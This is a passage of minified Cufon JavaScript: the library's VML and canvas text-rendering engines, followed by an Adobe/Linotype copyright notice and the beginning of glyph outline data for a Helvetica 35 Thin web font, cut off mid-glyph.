z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());;
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1988, 1993, 1990, 1996 Adobe Systems Incorporated.  All Rights
 * Reserved.Helvetica is a trademark of Linotype-Hell AG and/or its subsidiaries.
 * 
 * Description:
 *  The digitally encoded machine readable software for producing the  Typefaces
 * licensed to you is copyrighted (c) 1988, 1990, 1993, 1996 Adobe  Systems.  All
 * Rights Reserved. This software is the property of Adobe Systems  Incorporated
 * and its licensors, and may not be reproduced, used,   displayed, modified,
 * disclosed or transferred without the express   written approval of Adobe.    The
 * digitally encoded machine readable outline data for producing  the Typefaces
 * licensed to you is copyrighted (c) 1981, 1996 Linotype-Hell AG  and/or its
 * subsidiaries. All Rights Reserved.  This data is the property of Linotype-Hell
 * AG and/or its subsidiaries  and may not be reproduced, used, displayed,
 * modified, disclosed or   transferred without the express written approval of
 * Linotype-Hell AG   and/or its subsidiaries.  18 pt. Helvetica* 35 Thin 55472
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"55,-33r346,-445r0,-36r-365,0r0,33r318,0r-345,445r0,36r408,0r0,-33r-362,0xm233,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":426},{"d":"244,-33v-73,5,-111,-15,-111,-89r0,-359r112,0r0,-33r-112,0r0,-160r-38,0r0,160r-95,0r0,33r95,0r0,359v-6,96,51,130,149,122r0,-33xm168,-534v65,-17,60,-99,59,-180r-44,0r0,84r20,0v-1,33,-8,65,-35,73r0,23","w":259},{"d":"543,-527v0,112,-70,164,-182,164r-254,0r0,-313r254,0v106,2,182,43,182,149xm587,-530v0,-135,-93,-184,-226,-184r-298,0r0,714r44,0r0,-325r254,0v144,-6,171,85,171,233v0,36,2,69,16,92r49,0v-23,-30,-21,-84,-21,-136v0,-118,-33,-199,-142,-209r0,-2v90,-13,153,-83,153,-183xm258,-764r37,0r134,-140r-51,0","w":630},{"d":"65,-334r-65,51r0,33r65,-51r0,301r38,0r0,-331r65,-51r0,-33r-65,51r0,-350r-38,0r0,380","w":168},{"d":"543,-527v0,112,-70,164,-182,164r-254,0r0,-313r254,0v106,2,182,43,182,149xm587,-530v0,-135,-93,-184,-226,-184r-298,0r0,714r44,0r0,-325r254,0v144,-6,171,85,171,233v0,36,2,69,16,92r49,0v-23,-30,-21,-84,-21,-136v0,-118,-33,-199,-142,-209r0,-2v90,-13,153,-83,153,-183xm284,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":630},{"d":"269,-493v99,0,164,46,174,138r38,0v-12,-114,-90,-171,-212,-171v-156,0,-236,108,-236,264v0,155,69,262,218,273r-48,64r16,13v35,-19,103,-17,102,34v-2,66,-101,49,-143,29r-11,24v54,31,192,38,192,-53v0,-61,-63,-88,-112,-64r-2,-2r39,-45v110,-7,190,-82,202,-192r-38,0v-16,94,-74,160,-179,160v-140,0,-198,-100,-198,-241v0,-131,66,-231,198,-231"},{"d":"269,-493v99,0,164,46,174,138r38,0v-12,-114,-90,-171,-212,-171v-156,0,-231,108,-236,264v-6,188,125,318,315,261v77,-23,125,-89,138,-180r-38,0v-16,94,-74,160,-179,160v-140,0,-198,-100,-198,-241v0,-131,66,-231,198,-231xm212,-591r37,0r134,-140r-51,0"},{"d":"259,-714r0,200r-205,0r0,33r205,0r0,394r-205,0r0,33r205,0r0,200r38,0r0,-200r205,0r0,-33r-205,0r0,-394r205,0r0,-33r-205,0r0,-200r-38,0","w":556},{"d":"92,89r38,0r0,-250r-38,0r0,250xm92,-411r38,0r0,-250r-38,0r0,250","w":222},{"d":"134,0v0,39,-7,79,-34,93r0,33v75,-25,64,-132,64,-229r-51,0r0,103r21,0xm113,-514r0,103r51,0r0,-103r-51,0","w":278},{"d":"63,0r449,0r0,-38r-405,0r0,-676r-44,0r0,714xm197,-514v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":500},{"d":"446,-514r-42,0r-174,470r-2,0r-186,-470r-44,0r207,514r47,0","w":444,"k":{".":74,",":74}},{"d":"109,-588v0,-39,7,-79,34,-93r0,-33v-75,25,-64,132,-64,229r51,0r0,-103r-21,0","w":204},{"d":"371,17v276,0,394,-255,316,-521v-39,-134,-144,-227,-316,-227v-223,0,-340,151,-340,374v0,223,117,374,340,374xm371,-21v-242,0,-343,-231,-276,-466v34,-119,125,-206,276,-206v236,0,344,235,275,466v-35,118,-124,206,-275,206xm288,-764r134,-140r-51,0r-120,140r37,0xm446,-764r134,-140r-51,0r-120,140r37,0","w":741},{"d":"205,-21v-81,1,-133,-42,-135,-112v-3,-143,179,-109,296,-139v13,-4,24,-11,31,-20v12,164,-36,269,-192,271xm469,-33v-33,1,-34,-30,-34,-62r0,-297v10,-156,-233,-163,-321,-92v-34,28,-52,71,-55,128r38,0v4,-88,66,-137,158,-137v102,0,167,53,139,151v-26,89,-215,31,-300,90v-35,25,-63,59,-62,119v0,105,69,144,172,145v100,1,159,-49,193,-114v-3,62,7,105,69,102v12,0,21,-2,31,-4r0,-32v-12,2,-21,3,-28,3","w":500},{"d":"340,-21v-151,0,-263,-58,-257,-215r-44,0v-1,169,107,240,264,251r-44,60r16,13v35,-19,103,-17,102,34v-2,66,-101,49,-143,29r-11,24v54,31,192,38,192,-53v0,-61,-63,-88,-112,-64r-2,-2r33,-39v142,-4,257,-58,257,-201v0,-213,-264,-173,-411,-244v-43,-20,-77,-52,-76,-113v2,-110,89,-152,196,-152v133,0,221,56,229,183r44,0v-9,-154,-113,-221,-273,-221v-132,0,-240,56,-240,190v0,242,349,137,466,283v15,18,21,44,21,74v-3,116,-94,163,-207,163","w":630},{"d":"239,12v98,-1,154,-53,186,-122r0,110r38,0r0,-514r-38,0r0,278v-3,127,-61,212,-185,215v-107,3,-146,-67,-146,-168r0,-325r-38,0r0,318v-3,131,51,209,183,208xm202,-611r0,-103r-44,0r0,103r44,0xm360,-611r0,-103r-44,0r0,103r44,0"},{"d":"65,-334r-65,51r0,33r65,-51r0,301r38,0r0,-331r65,-51r0,-33r-65,51r0,-350r-38,0r0,380","w":168},{"d":"268,-526v-157,0,-236,112,-236,269v0,157,79,269,236,269v157,0,236,-112,236,-269v0,-157,-79,-269,-236,-269xm268,-21v-134,0,-198,-103,-198,-236v0,-133,64,-236,198,-236v134,0,198,103,198,236v0,133,-64,236,-198,236xm181,-591r134,-140r-51,0r-120,140r37,0xm339,-591r134,-140r-51,0r-120,140r37,0","w":537},{"d":"526,-514v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25xm452,-256v0,131,-58,235,-190,235v-135,0,-192,-102,-192,-235v0,-135,55,-237,191,-237v134,0,191,104,191,237xm254,12v105,2,156,-52,199,-122r0,110r38,0r0,-714r-38,0r0,315r-2,0v-27,-76,-91,-127,-190,-127v-158,0,-229,111,-229,270v0,154,67,265,222,268","w":574},{"d":"140,48v-2,63,0,99,-52,103r-48,0r0,33v96,7,138,-17,138,-118r0,-158v2,-74,5,-154,72,-162r0,-38v-67,-8,-68,-88,-72,-162v-5,-114,33,-284,-88,-277r-50,0r0,33r48,0v52,4,50,40,52,103v4,124,-23,277,70,319v-46,30,-70,83,-70,167r0,157","w":333},{"d":"331,-21v-163,0,-224,-108,-224,-265r0,-428r-44,0r0,428v-1,187,78,303,268,303v195,1,277,-112,278,-303r0,-428r-44,0r0,428v0,167,-65,265,-234,265xm244,-764r134,-140r-51,0r-120,140r37,0xm402,-764r134,-140r-51,0r-120,140r37,0","w":672},{"d":"268,-526v-157,0,-236,112,-236,269v0,157,79,269,236,269v157,0,236,-112,236,-269v0,-157,-79,-269,-236,-269xm268,-21v-134,0,-198,-103,-198,-236v0,-133,64,-236,198,-236v134,0,198,103,198,236v0,133,-64,236,-198,236xm204,-591r37,0r134,-140r-51,0","w":537},{"d":"294,-517v-99,0,-170,44,-197,117r-3,0r0,-114r-38,0r0,514r38,0r0,-281v0,-105,57,-168,132,-192v25,-8,48,-9,68,-6r0,-38xm90,-591r37,0r134,-140r-51,0","w":278},{"d":"373,17v140,-1,230,-68,272,-169r0,152r38,0r0,-350r-301,0r0,38r263,0v3,182,-93,287,-270,291v-241,5,-340,-230,-275,-461v34,-121,121,-211,275,-211v139,0,224,85,254,200r42,0v-28,-145,-130,-238,-297,-238v-173,0,-269,101,-314,233v-50,144,-11,327,64,407v57,61,136,109,249,108xm235,-894v1,106,152,158,227,84v21,-20,40,-49,44,-84r-33,0v-6,46,-47,87,-99,87v-62,0,-92,-37,-106,-87r-33,0","w":741},{"d":"32,-714r-46,0r266,714r51,0r267,-714r-44,0r-247,676r-2,0","w":556,"k":{"\u00fc":18,"\u00fa":18,"\u00f6":37,"\u00f4":37,"\u00f3":37,"\u00eb":37,"\u00e9":37,"\u00e4":37,"\u00e2":37,"\u00e1":37,"\u00c4":43,"\u00c2":43,"\u00c1":43,"u":18,"r":18,"o":37,"e":37,"a":37,"A":43,";":37,":":37,".":92,"-":37,",":92}},{"d":"54,-514r0,33r205,0r0,627r38,0r0,-627r205,0r0,-33r-205,0r0,-200r-38,0r0,200r-205,0","w":556},{"d":"205,-647r0,-33r-242,0r0,33r242,0","w":167},{"d":"459,132v3,-72,48,-92,89,-132r0,-38r-441,0r0,-314r410,0r0,-38r-410,0r0,-286r436,0r0,-38r-480,0r0,714r460,0v-53,33,-101,63,-108,132v-8,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-21,0,-49,-19,-47,-43","w":560},{"d":"244,-33v-73,5,-111,-15,-111,-89r0,-359r112,0r0,-33r-112,0r0,-160r-38,0r0,160r-95,0r0,33r95,0r0,359v-6,96,51,130,149,122r0,-33xm110,262v70,-23,59,-129,59,-222r-44,0r0,103r20,0v-1,39,-7,79,-35,92r0,27","w":259},{"d":"426,-250v0,127,-45,229,-174,229v-130,0,-182,-99,-182,-229v0,-133,47,-243,183,-243v132,0,173,110,173,243xm815,-169v-21,82,-70,149,-170,148v-131,-2,-186,-97,-181,-231r393,0v4,-157,-59,-270,-212,-274v-108,-2,-169,55,-201,152v-19,-90,-85,-152,-190,-152v-158,0,-222,119,-222,276v0,153,64,260,219,262v114,1,164,-63,194,-151v17,93,91,151,200,151v122,1,185,-79,208,-181r-38,0xm464,-285v2,-121,59,-208,181,-208v118,0,170,90,174,208r-355,0","w":889},{"d":"107,-38r0,-314r410,0r0,-38r-410,0r0,-286r436,0r0,-38r-480,0r0,714r485,0r0,-38r-441,0xm324,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":560},{"d":"543,-527v0,112,-70,164,-182,164r-254,0r0,-313r254,0v106,2,182,43,182,149xm587,-530v0,-135,-93,-184,-226,-184r-298,0r0,714r44,0r0,-325r254,0v144,-6,171,85,171,233v0,36,2,69,16,92r49,0v-23,-30,-21,-84,-21,-136v0,-118,-33,-199,-142,-209r0,-2v90,-13,153,-83,153,-183xm327,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":630},{"d":"78,-121r114,-131r0,-40r-114,-131r0,51r85,100r-85,102r0,49","w":259},{"d":"63,0r449,0r0,-38r-405,0r0,-676r-44,0r0,714xm197,-514v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":500},{"d":"250,-535v-107,0,-178,71,-178,178v0,107,71,179,178,179v107,0,179,-72,179,-179v0,-107,-72,-178,-179,-178","w":500},{"d":"63,0r44,0r0,-660r2,0r454,660r52,0r0,-714r-44,0r0,655r-2,0r-451,-655r-55,0r0,714xm363,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":678},{"d":"275,-714r-287,714r47,0r91,-229r342,0r90,229r47,0r-282,-714r-48,0xm140,-267r159,-404r2,0r153,404r-314,0xm289,-764r37,0r134,-140r-51,0","w":593,"k":{"y":18,"w":18,"v":18,"Y":37,"W":25,"V":31,"T":50}},{"d":"199,-708v-1,40,-37,74,-78,47v-41,-26,-117,-77,-160,-19v-13,18,-20,39,-22,62r29,0v4,-24,16,-58,45,-57v66,1,102,84,172,49v27,-13,39,-45,43,-82r-29,0","w":167},{"d":"27,-210v0,131,75,243,211,220v152,-26,186,-181,186,-379v0,-165,-39,-284,-152,-338v-71,-33,-169,-2,-207,38r20,26v35,-34,120,-64,181,-31v103,55,129,194,122,350v-40,-59,-98,-97,-176,-97v-121,0,-185,85,-185,211xm213,-389v81,0,134,54,171,105v-7,105,-38,197,-102,244v-20,15,-44,22,-71,22v-98,0,-148,-87,-148,-191v0,-106,51,-180,150,-180","w":463},{"d":"65,-714r0,714r38,0r0,-714r-38,0xm47,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":168},{"d":"79,-58r26,27r195,-195r194,195r27,-27r-194,-194r194,-195r-27,-27r-194,195r-195,-195r-26,27r194,195","w":600},{"d":"250,-717v-84,-17,-158,12,-158,97r0,106r-92,0r0,33r92,0r0,481r38,0r0,-481r107,0r0,-33r-107,0r0,-103v-4,-71,57,-80,120,-67r0,-33xm286,0r38,0r0,-714r-38,0r0,714","w":389},{"d":"130,108v-25,40,-67,43,-118,33r-7,37v128,31,182,-58,203,-165r80,-409r121,0r5,-33r-120,0v29,-102,12,-262,137,-264v15,0,33,2,54,6r8,-38v-114,-26,-189,30,-208,127r-33,169r-111,0r-7,33r112,0r-79,404v-7,41,-21,74,-37,100","w":556},{"d":"63,0r44,0r0,-660r2,0r454,660r52,0r0,-714r-44,0r0,655r-2,0r-451,-655r-55,0r0,714xm282,-764r37,0r134,-140r-51,0","w":678},{"d":"63,0r44,0r0,-714r-44,0r0,714xm107,-784r0,-103r-44,0r0,103r44,0","w":170},{"d":"485,-269v0,134,-50,248,-185,248v-141,0,-196,-109,-196,-248v0,-134,61,-224,196,-224v126,0,185,98,185,224xm300,-526v-102,0,-164,51,-197,121r0,-309r-38,0r0,714r38,0v2,-37,-4,-82,2,-115v29,70,91,131,195,127v152,-5,225,-110,223,-281v-2,-153,-70,-257,-223,-257","w":556},{"d":"10,151r0,33r137,0r0,-915r-137,0r0,33r99,0r0,849r-99,0","w":241},{"d":"65,-714r0,714r38,0r0,-714r-38,0","w":168},{"d":"444,-174v-12,117,-151,191,-268,134v-69,-34,-106,-111,-105,-212r415,0v4,-162,-67,-274,-226,-274v-189,0,-263,194,-214,378v25,94,95,160,214,160v128,0,204,-71,222,-186r-38,0xm71,-285v7,-137,123,-255,267,-191v67,29,106,99,110,191r-377,0"},{"d":"205,-21v-81,1,-133,-42,-135,-112v-3,-143,179,-109,296,-139v13,-4,24,-11,31,-20v12,164,-36,269,-192,271xm469,-33v-33,1,-34,-30,-34,-62r0,-297v10,-156,-233,-163,-321,-92v-34,28,-52,71,-55,128r38,0v4,-88,66,-137,158,-137v102,0,167,53,139,151v-26,89,-215,31,-300,90v-35,25,-63,59,-62,119v0,105,69,144,172,145v100,1,159,-49,193,-114v-1,48,0,90,41,98v-54,34,-101,65,-109,136v-9,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-21,0,-49,-19,-47,-43v3,-71,46,-92,87,-132v14,0,26,-1,37,-4r0,-32v-12,2,-21,3,-28,3","w":500},{"d":"543,-527v0,112,-70,164,-182,164r-254,0r0,-313r254,0v106,2,182,43,182,149xm587,-530v0,-135,-93,-184,-226,-184r-298,0r0,714r44,0r0,-325r254,0v144,-6,171,85,171,233v0,36,2,69,16,92r49,0v-23,-30,-21,-84,-21,-136v0,-118,-33,-199,-142,-209r0,-2v90,-13,153,-83,153,-183xm327,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":630},{"d":"244,-21v-101,0,-161,-54,-170,-150r-38,0v5,116,77,173,189,182r-47,64r16,13v35,-19,103,-17,102,34v-2,66,-101,49,-143,29r-11,24v54,31,192,38,192,-53v0,-61,-63,-88,-112,-64r-2,-2r38,-45v101,-5,185,-38,187,-141v3,-186,-245,-115,-338,-214v-11,-12,-15,-29,-15,-50v0,-75,71,-99,148,-99v91,0,151,39,152,131r38,0v-1,-115,-75,-164,-190,-164v-100,0,-186,32,-186,132v0,182,249,110,338,211v11,13,15,31,15,53v-2,85,-79,109,-163,109","w":481},{"d":"444,-174v-12,117,-151,191,-268,134v-69,-34,-106,-111,-105,-212r415,0v4,-162,-67,-274,-226,-274v-189,0,-263,194,-214,378v25,94,95,160,214,160v128,0,204,-71,222,-186r-38,0xm71,-285v7,-137,123,-255,267,-191v67,29,106,99,110,191r-377,0xm188,-591r37,0r134,-140r-51,0"},{"d":"459,132v3,-72,48,-92,89,-132r0,-38r-441,0r0,-314r410,0r0,-38r-410,0r0,-286r436,0r0,-38r-480,0r0,714r460,0v-53,33,-101,63,-108,132v-8,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-21,0,-49,-19,-47,-43","w":560},{"d":"300,-693v133,0,221,56,229,183r44,0v-9,-154,-113,-221,-273,-221v-132,0,-240,56,-240,190v0,242,349,137,466,283v15,18,21,44,21,74v-3,116,-94,163,-207,163v-151,0,-263,-58,-257,-215r-44,0v0,181,122,253,301,253v138,0,251,-60,251,-201v0,-213,-264,-173,-411,-244v-43,-20,-77,-52,-76,-113v2,-110,89,-152,196,-152xm258,-764r37,0r134,-140r-51,0","w":630},{"d":"55,-33r346,-445r0,-36r-365,0r0,33r318,0r-345,445r0,36r408,0r0,-33r-362,0xm164,-591r37,0r134,-140r-51,0","w":426},{"d":"63,-714r0,409r-85,51r0,38r85,-53r0,269r449,0r0,-38r-405,0r0,-258r235,-142r0,-36r-235,143r0,-383r-44,0","w":500},{"d":"372,-647r0,-33r-242,0r0,33r242,0xm205,-21v-81,1,-133,-42,-135,-112v-3,-143,179,-109,296,-139v13,-4,24,-11,31,-20v12,164,-36,269,-192,271xm469,-33v-33,1,-34,-30,-34,-62r0,-297v10,-156,-233,-163,-321,-92v-34,28,-52,71,-55,128r38,0v4,-88,66,-137,158,-137v102,0,167,53,139,151v-26,89,-215,31,-300,90v-35,25,-63,59,-62,119v0,105,69,144,172,145v100,1,159,-49,193,-114v-3,62,7,105,69,102v12,0,21,-2,31,-4r0,-32v-12,2,-21,3,-28,3","w":500},{"d":"107,-38r0,-314r410,0r0,-38r-410,0r0,-286r436,0r0,-38r-480,0r0,714r485,0r0,-38r-441,0","w":560},{"d":"201,-267v97,0,186,115,279,41v19,-16,34,-38,48,-58r-28,-28v-20,32,-44,75,-92,75v-86,0,-124,-69,-213,-68v-69,1,-92,38,-122,83r29,30v17,-38,42,-75,99,-75","w":600},{"d":"134,0v0,39,-7,79,-34,93r0,33v75,-25,64,-132,64,-229r-51,0r0,103r21,0","w":278},{"d":"300,-693v133,0,221,56,229,183r44,0v-9,-154,-113,-221,-273,-221v-132,0,-240,56,-240,190v0,242,349,137,466,283v15,18,21,44,21,74v-3,116,-94,163,-207,163v-151,0,-263,-58,-257,-215r-44,0v0,181,122,253,301,253v138,0,251,-60,251,-201v0,-213,-264,-173,-411,-244v-43,-20,-77,-52,-76,-113v2,-110,89,-152,196,-152xm324,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":630},{"d":"237,-676r0,676r44,0r0,-676r252,0r0,-38r-547,0r0,38r251,0xm278,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0"},{"d":"55,-33r346,-445r0,-36r-365,0r0,33r318,0r-345,445r0,36r408,0r0,-33r-362,0xm164,-591r37,0r134,-